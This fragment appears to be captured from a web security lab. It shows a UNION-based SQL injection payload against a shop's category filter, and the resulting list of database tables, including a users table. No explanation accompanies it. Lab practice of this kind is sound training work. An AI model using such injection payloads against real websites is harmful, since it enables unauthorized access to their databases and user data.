 ' UNION SELECT NULL, table_name FROM
information_schema.tables WHERE table_schema='public'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
products
users_ilgezu